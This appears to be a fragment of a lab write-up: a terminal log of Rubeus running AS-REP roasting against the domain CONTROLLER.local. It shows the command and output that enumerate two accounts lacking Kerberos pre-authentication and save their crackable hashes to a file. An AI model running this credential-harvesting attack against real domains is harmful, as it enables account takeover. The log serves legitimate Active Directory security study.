 C:\Users\Administrator\Downloads>Rubeus.exe asreproast /outfile:AS_REP_hashes.txt
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain          : CONTROLLER.local
[*] Searching path 'LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local' for AS-REP roastable users
[*] SamAccountName         : Admin2
[*] DistinguishedName      : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::319a:7eb9:14d4:ad0%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\Admin2'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\Administrator\Downloads\AS_REP_hashes.txt
[*] SamAccountName         : User3
[*] DistinguishedName      : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::319a:7eb9:14d4:ad0%5)
[*] Building AS-REQ (w/o preauth) for: 'CONTROLLER.local\User3'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\Administrator\Downloads\AS_REP_hashes.txt
[*] Roasted hashes written to : C:\Users\Administrator\Downloads\AS_REP_hashes.txt